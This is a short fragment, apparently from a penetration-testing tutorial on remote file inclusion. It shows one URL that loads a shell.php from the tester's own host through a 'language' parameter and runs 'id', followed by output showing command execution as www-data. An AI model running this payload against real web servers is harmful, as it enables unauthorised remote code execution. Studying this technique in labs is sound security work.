 :http://<SERVER_IP>:<PORT>/index.php?language=http://<OUR_IP>:<LISTENING_PORT>/shell.php&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More